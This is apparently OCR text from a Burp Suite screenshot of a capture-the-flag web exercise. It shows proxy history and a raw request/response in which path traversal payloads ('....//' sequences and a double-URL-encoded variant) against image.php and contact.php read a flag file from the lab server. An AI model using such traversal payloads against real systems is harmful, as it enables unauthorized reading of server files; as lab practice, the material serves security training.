 Apps Places Oct 4 5:59 PM 6% 77% 0.0 kB 0.0 kB en 79%
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port Start response ti
103 http://83.136.254.128:40945 GET /favicon.ico 200 3569 HTML ico &lt;sumace/> 83.136.254.128 17:59:09 4 Oc... 8080 90
102 http://83.136.254.128:40945 GET /api/image.php?p=....//....//....//....//flag_09... ✓ 200 180 text php 83.136.254.128 17:59:08 4 Oc... 8080 92
101 http://83.136.254.128:40945 GET /favicon.ico 200 3569 HTML ico &lt;sumace/> 83.136.254.128 17:58:47 4 Oc... 8080 92
99 http://83.136.254.128:40945 GET /contact.php?region=%25%32%65%25... ✓ 200 1459 HTML php &lt;sumace/> 83.136.254.128 17:58:47 4 Oc... 8080 97
98 http://83.136.254.128:40945 GET /favicon.ico 200 3569 HTML ico &lt;sumace/> 83.136.254.128 17:58:45 4 Oc... 8080 98
97 http://83.136.254.128:40945 GET /api/image.php?p=....//uploads/7ef0f5b3... ✓ 200 178 text php 83.136.254.128 17:58:45 4 Oc... 8080 92
96 http://83.136.254.128:40945 GET /favicon.ico 200 3569 HTML ico &lt;sumace/> 83.136.254.128 17:58:43 4 Oc... 8080 91
94 http://83.136.254.128:40945 GET /thanks.php?n=123 ✓ 200 1238 HTML php &lt;sumace/> 83.136.254.128 17:58:42 4 Oc... 8080 91
93 http://83.136.254.128:40945 POST /api/application.php ✓ 302 193 HTML php 83.136.254.128 17:58:42 4 Oc... 8080 91
92 http://83.136.254.128:40945 GET /favicon.ico 200 3569 HTML ico &lt;sumace/> 83.136.254.128 17:58:32 4 Oc... 8080 90
89 https://unpkg.com GET /mvp.css 302 524 text css ✓ 104.18.1.22 17:58:32 4 Oct... 8080 32
88 http://83.136.254.128:40945 GET /apply.php 200 1984 HTML php &lt;sumace/> 83.136.254.128 17:58:32 4 Oct... 8080 93
87 http://83.136.254.128:40945 GET /favicon.ico 200 3569 HTML ico &lt;sumace/> 83.136.254.128 17:58:27 4 Oct... 8080 92
Request
Pretty Raw Hex \n
1 GET /api/image.php?p=....//....//....//....//flag_ .txt
HTTP/1.1
2 Host: 83.136.254.128:40945
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.1
3 Date: Sat, 04 Oct 2025 13:59:08 GMT
4 Content-Type: image/jpeg
5 Connection: keep-alive
6 Content-Length: 32
7
8 1e3
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request headers 7
Response headers 5
Inspector
Notes
Event log All issues Memory: 169.0MB Disabled